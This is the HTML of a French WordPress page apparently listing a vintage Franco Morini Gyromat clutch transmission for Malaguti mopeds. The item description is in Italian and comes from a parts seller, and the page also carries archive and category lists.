

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motodecollectionpieces.org/transmission-embrayage-complet-franco-morini-m0k-gyromat-malaguti-cod-270021/
body_size: 20184
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://motodecollectionpieces.org/xmlrpc.php">

<title>Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021 | Moto de collection pièces</title>
<link rel="alternate" type="application/rss+xml" title="Moto de collection pièces &raquo; Flux" href="https://motodecollectionpieces.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moto de collection pièces &raquo; Flux des commentaires" href="https://motodecollectionpieces.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///motodecollectionpieces.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='biancaa-raleway-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400' type='text/css' media='all' />
<link rel='stylesheet' id='biancaa-opensans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C400%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///motodecollectionpieces.org/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='biancaa-style-css'  href='https:///motodecollectionpieces.org/wp-content/themes/default/style.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='biancaa-color-schemes-css'  href='https://motodecollectionpieces.org/wp-content/themes/default/assets/css/skin-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///motodecollectionpieces.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///motodecollectionpieces.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///motodecollectionpieces.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///motodecollectionpieces.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motodecollectionpieces.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://motodecollectionpieces.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Roue Arrière Moto Guzzi 850 T3 2.15X18 (FF195)' href='https://motodecollectionpieces.org/roue-arriere-moto-guzzi-850-t3-2-15x18-ff195/' />
<link rel='next' title='Siège Coussin Et Dos pour Abeille' href='https://motodecollectionpieces.org/siege-coussin-et-dos-pour-abeille/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://motodecollectionpieces.org/transmission-embrayage-complet-franco-morini-m0k-gyromat-malaguti-cod-270021/' />
<link rel='shortlink' href='https://motodecollectionpieces.org/?p=7675' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Moto de collection pièces"/>
	<meta property="og:title" content="Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021"/>
		<meta property="og:description" content="GUARDA TUTTI I NOSTRI ANNUNCI... ACQUISTA PIU' ARTICOLI E PAGHERAI LE SPESE DI SPEDIZIONE UNA SOLA VOLT"/>
	
	<meta property="og:url" content="https://motodecollectionpieces.org/transmission-embrayage-complet-franco-morini-m0k-gyromat-malaguti-cod-270021/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/rujemozeh.js"></script>
<script type="text/javascript" src="/gywafotig.js"></script>
<!--[if lt IE 9]>
<script src="https://motodecollectionpieces.org/wp-content/themes/default/assets/js/html5shiv.js"></script>
<![endif]-->
</head>

<body class="single single-post postid-7675 single-format-standard layout-2c-l">

<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">

		<div class="container">
			
			<!-- Mobile Menu. -->
			<label class="open-toggle-menu" for="toggle-menu" onclick><i class="genericon genericon-menu"></i></label>

			<div class="site-branding">
				<h1 class="site-title"><a href="https://motodecollectionpieces.org" rel="home">Moto de collection pièces</a></h1><h2 class="site-description"></h2>			</div>

		</div><!-- .container -->

	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

		<div class="container">

		
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
	<div class="loop-nav">
		<div class="prev"><div class="dashicons dashicons-arrow-left-alt2"></div><strong>Previous</strong> <a href="https://motodecollectionpieces.org/roue-arriere-moto-guzzi-850-t3-2-15x18-ff195/" rel="prev">Roue Arrière Moto Guzzi 850 T3 2.15X18 (FF195)</a></div>		<div class="next"><strong>Next</strong> <a href="https://motodecollectionpieces.org/siege-coussin-et-dos-pour-abeille/" rel="next">Siège Coussin Et Dos pour Abeille</a><div class="dashicons dashicons-arrow-right-alt2"></div></div>	</div><!-- .loop-nav -->


			<article id="post-7675" class="post-7675 post type-post status-publish format-standard has-post-thumbnail hentry category-transmission tag-complet tag-embrayage tag-franco tag-gyromat tag-malaguti tag-morini tag-transmission singular-post">
	
	<header class="entry-header">

					<img width="60" height="80" src="https://motodecollectionpieces.org/wp-content/pics/Transmission-Embrayage-Complet-Franco-Morini-M0K-Gyromat-Malaguti-Cod-270021-01-oxvw.jpg" class="attachment-biancaa-featured wp-post-image" alt="Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021" />		
		<div class="header-content">
							<span class="cat-links">
					<a href="https://motodecollectionpieces.org/category/transmission/" rel="category tag">transmission</a>				</span>
			
			<time class="entry-published" datetime="2023-06-07T23:46:41+00:00">&middot; juin 7, 2023</time>

			<h1 class="entry-title">Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021</h1>		</div>

	</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://motodecollectionpieces.org/wp-content/pics/Transmission-Embrayage-Complet-Franco-Morini-M0K-Gyromat-Malaguti-Cod-270021-01-wt.jpg" title="Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021" alt="Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021"/>  
<br/> 	 
<img class="[base64]" src="https://motodecollectionpieces.org/wp-content/pics/Transmission-Embrayage-Complet-Franco-Morini-M0K-Gyromat-Malaguti-Cod-270021-02-kj.jpg" title="Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021" alt="Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021"/> 	 <br/>  	<img class="[base64]" src="https://motodecollectionpieces.org/wp-content/pics/Transmission-Embrayage-Complet-Franco-Morini-M0K-Gyromat-Malaguti-Cod-270021-03-nb.jpg" title="Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021" alt="Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021"/>
  <br/>	<img class="[base64]" src="https://motodecollectionpieces.org/wp-content/pics/Transmission-Embrayage-Complet-Franco-Morini-M0K-Gyromat-Malaguti-Cod-270021-04-imaw.jpg" title="Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021" alt="Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021"/> <br/>

	

 <br/>   
<img class="[base64]" src="https://motodecollectionpieces.org/wp-content/pics/xecerohu.gif" title="Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021" alt="Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021"/><br/> GUARDA TUTTI I NOSTRI ANNUNCI&#8230; ACQUISTA PIU&rsquo; ARTICOLI E PAGHERAI LE SPESE DI SPEDIZIONE UNA SOLA VOLTA! Trasmissione frizione completa Franco Morini M0K Gyromat Malaguti cod. MALAGUTI Gyromat 1976. Oscar Franco Morini. Oggetto nuovo ed originale, tuttavia vi è la possibilità di presenza di leggeri segno dovuti alla movimentazione negli anni. TAKE A LOOK TO OURS SALES ADS&#8230; Se sei hai un officina o negozio di ricambistica e necessiti di regolare fattura di acquisto, inviaci i tuoi dati e provvederemo così ad emetterla! ESPERIENZA PLURIENNALE NEL SETTORE, VENDITA CON RILASCIO DI FATTURA DI ACQUISTO. Se sei un meccanico o un ricambista e necessiti di regolare fattura di acquisto, inviaci i tuoi dati e provvederemo così ad emetterla!  
	<br/>    
<img class="[base64]" src="https://motodecollectionpieces.org/wp-content/pics/xecerohu.gif" title="Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021" alt="Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021"/>		<br/>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://motodecollectionpieces.org/transmission-embrayage-complet-franco-morini-m0k-gyromat-malaguti-cod-270021/" data-a2a-title="Transmission Embrayage Complet Franco Morini M0K Gyromat Malaguti Cod. 270021"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmotodecollectionpieces.org%2Ftransmission-embrayage-complet-franco-morini-m0k-gyromat-malaguti-cod-270021%2F&amp;linkname=Transmission%20Embrayage%20Complet%20Franco%20Morini%20M0K%20Gyromat%20Malaguti%20Cod.%20270021" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmotodecollectionpieces.org%2Ftransmission-embrayage-complet-franco-morini-m0k-gyromat-malaguti-cod-270021%2F&amp;linkname=Transmission%20Embrayage%20Complet%20Franco%20Morini%20M0K%20Gyromat%20Malaguti%20Cod.%20270021" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmotodecollectionpieces.org%2Ftransmission-embrayage-complet-franco-morini-m0k-gyromat-malaguti-cod-270021%2F&amp;linkname=Transmission%20Embrayage%20Complet%20Franco%20Morini%20M0K%20Gyromat%20Malaguti%20Cod.%20270021" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://motodecollectionpieces.org/transmission-embrayage-complet-franco-morini-m0k-gyromat-malaguti-cod-270021/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<div class="entry-meta">

					<span class="tags-links">
				Tagged: <a href="https://motodecollectionpieces.org/tag/complet/" rel="tag">complet</a><a href="https://motodecollectionpieces.org/tag/embrayage/" rel="tag">embrayage</a><a href="https://motodecollectionpieces.org/tag/franco/" rel="tag">franco</a><a href="https://motodecollectionpieces.org/tag/gyromat/" rel="tag">gyromat</a><a href="https://motodecollectionpieces.org/tag/malaguti/" rel="tag">malaguti</a><a href="https://motodecollectionpieces.org/tag/morini/" rel="tag">morini</a><a href="https://motodecollectionpieces.org/tag/transmission/" rel="tag">transmission</a>			</span>
		
			</div>
	
</article><!-- #post-## -->


<div id="related-posts" class="related-posts"><h3>Related Articles &hellip;</h3><ul class="related-items"><li><a href="https://motodecollectionpieces.org/set-transmission-malossi-courroie-variateur-embrayage-vespa-gts-125-2020-2021/" rel="bookmark"><img width="80" height="80" src="https://motodecollectionpieces.org/wp-content/pics/Set-Transmission-Malossi-Courroie-Variateur-Embrayage-Vespa-GTS-125-2020-2021-01-omg.jpg" class="related-thumb wp-post-image" alt="Set Transmission Malossi Courroie Variateur Embrayage Vespa GTS 125 2020 2021" /></a><h2 class="related-title"><a href="https://motodecollectionpieces.org/set-transmission-malossi-courroie-variateur-embrayage-vespa-gts-125-2020-2021/" rel="bookmark">Set Transmission Malossi Courroie Variateur Embrayage Vespa GTS 125 2020 2021</a></h2><time class="entry-published" datetime="2025-12-18T06:57:36+00:00">décembre 18, 2025</time></li><li><a href="https://motodecollectionpieces.org/set-transmission-malossi-courroie-variateur-embrayage-pour-aprilia-sr-gt-125-2/" rel="bookmark"><img width="80" height="80" src="https://motodecollectionpieces.org/wp-content/pics/Set-Transmission-Malossi-Courroie-Variateur-Embrayage-Pour-Aprilia-Sr-Gt-125-01-iywk.jpg" class="related-thumb wp-post-image" alt="Set Transmission Malossi Courroie Variateur Embrayage Pour Aprilia Sr Gt 125" /></a><h2 class="related-title"><a href="https://motodecollectionpieces.org/set-transmission-malossi-courroie-variateur-embrayage-pour-aprilia-sr-gt-125-2/" rel="bookmark">Set Transmission Malossi Courroie Variateur Embrayage Pour Aprilia Sr Gt 125</a></h2><time class="entry-published" datetime="2025-09-30T15:14:36+00:00">septembre 30, 2025</time></li><li><a href="https://motodecollectionpieces.org/transmission-complete-malossi-over-range-italjet-50-cruise-1993-1998/" rel="bookmark"><img width="80" height="80" src="https://motodecollectionpieces.org/wp-content/pics/Transmission-Complete-Malossi-OVER-RANGE-ITALJET-50-Cruise-1993-1998-01-tp.jpg" class="related-thumb wp-post-image" alt="Transmission Complète Malossi OVER RANGE ITALJET 50 Cruise 1993-1998" /></a><h2 class="related-title"><a href="https://motodecollectionpieces.org/transmission-complete-malossi-over-range-italjet-50-cruise-1993-1998/" rel="bookmark">Transmission Complète Malossi OVER RANGE ITALJET 50 Cruise 1993-1998</a></h2><time class="entry-published" datetime="2025-09-11T14:34:35+00:00">septembre 11, 2025</time></li></ul></div><!-- #related-posts -->
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motodecollectionpieces.org/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Articles récents</h1>		<ul>
					<li>
				<a href="https://motodecollectionpieces.org/cylindre-malossi-o-755-in-aluminium-h2o-vespa-granturismo-l-gt-125-4t-lc-la/">Cylindre Malossi Ø 75,5 IN Aluminium H2O Vespa Granturismo L Gt 125 4T LC (La)</a>
						</li>
					<li>
				<a href="https://motodecollectionpieces.org/manuel-de-service-des-pieces-pour-moto-honda-gl-1800-a-gold-wing-2001-2004-cd-2/">Manuel De Service Des Pièces Pour Moto Honda GL 1800 A Gold Wing 2001-2004 CD</a>
						</li>
					<li>
				<a href="https://motodecollectionpieces.org/groupe-thermique-malossi-o-47-en-fonte-sp-10-mbk-target-50-2t/">Groupe Thermique Malossi Ø 47 En Fonte Sp 10 Mbk Target 50 2T</a>
						</li>
					<li>
				<a href="https://motodecollectionpieces.org/malossi-3111588-groupe-thermique-175cc-honda-pantheon-150-cylindre-61-moteur/">MALOSSI 3111588 Groupe Thermique 175cc HONDA PANTHEON 150 Cylindre 61 Moteur</a>
						</li>
					<li>
				<a href="https://motodecollectionpieces.org/coupole-sport-ecran-fume-fonce-honda-forza-125-ie-4t-lc-euro-4-2017-malossi/">Coupole Sport Écran Fumé Foncé Honda FORZA 125 ie 4T LC Euro 4 2017 MALOSSI</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://motodecollectionpieces.org/2026/01/'>janvier 2026</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/12/'>décembre 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/11/'>novembre 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/10/'>octobre 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/09/'>septembre 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/08/'>août 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/07/'>juillet 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/06/'>juin 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/05/'>mai 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/04/'>avril 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/03/'>mars 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/02/'>février 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/01/'>janvier 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/12/'>décembre 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/11/'>novembre 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/10/'>octobre 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/09/'>septembre 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/08/'>août 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/07/'>juillet 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/06/'>juin 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/05/'>mai 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/04/'>avril 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/03/'>mars 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/02/'>février 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/01/'>janvier 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/12/'>décembre 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/11/'>novembre 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/10/'>octobre 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/09/'>septembre 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/08/'>août 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/07/'>juillet 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/06/'>juin 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/05/'>mai 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/04/'>avril 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/03/'>mars 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/02/'>février 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/01/'>janvier 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/12/'>décembre 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/11/'>novembre 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/10/'>octobre 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/09/'>septembre 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/08/'>août 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/07/'>juillet 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/06/'>juin 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/05/'>mai 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/04/'>avril 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/03/'>mars 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/02/'>février 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/01/'>janvier 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/12/'>décembre 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/11/'>novembre 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/10/'>octobre 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/09/'>septembre 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/08/'>août 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/07/'>juillet 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/06/'>juin 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/05/'>mai 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/04/'>avril 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/03/'>mars 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/02/'>février 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/01/'>janvier 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/12/'>décembre 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/11/'>novembre 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/10/'>octobre 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/09/'>septembre 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/08/'>août 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/07/'>juillet 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/06/'>juin 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/05/'>mai 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/04/'>avril 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/03/'>mars 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/02/'>février 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/01/'>janvier 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/12/'>décembre 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/11/'>novembre 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/08/'>août 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/02/'>février 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/11/'>novembre 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/10/'>octobre 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/09/'>septembre 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/08/'>août 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/07/'>juillet 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/06/'>juin 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/05/'>mai 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/04/'>avril 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/03/'>mars 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/02/'>février 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/01/'>janvier 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/12/'>décembre 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/11/'>novembre 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/10/'>octobre 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/09/'>septembre 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/08/'>août 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/07/'>juillet 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/06/'>juin 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/05/'>mai 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/04/'>avril 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/03/'>mars 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/02/'>février 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/01/'>janvier 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2016/12/'>décembre 2016</a></li>
	<li><a href='https://motodecollectionpieces.org/2016/11/'>novembre 2016</a></li>
	<li><a href='https://motodecollectionpieces.org/2016/10/'>octobre 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégories</h1>		<ul>
	<li class="cat-item cat-item-6504"><a href="https://motodecollectionpieces.org/category/11171-43403-000/" >11171-43403-000</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://motodecollectionpieces.org/category/1921-1927/" >1921-1927</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://motodecollectionpieces.org/category/1925-1929/" >1925-1929</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://motodecollectionpieces.org/category/1ae-12181-00/" >1ae-12181-00</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://motodecollectionpieces.org/category/25005-1355/" >25005-1355</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://motodecollectionpieces.org/category/2eme/" >2eme</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://motodecollectionpieces.org/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://motodecollectionpieces.org/category/31k82/" >31k&#039;82</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://motodecollectionpieces.org/category/41610-38a20-000/" >41610-38a20-000</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://motodecollectionpieces.org/category/47mm/" >47mm</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://motodecollectionpieces.org/category/50ev/" >50ev</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://motodecollectionpieces.org/category/52mm/" >52mm</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://motodecollectionpieces.org/category/5aclub/" >5aclub</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://motodecollectionpieces.org/category/636s/" >636s</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://motodecollectionpieces.org/category/80cc/" >80cc</a>
</li>
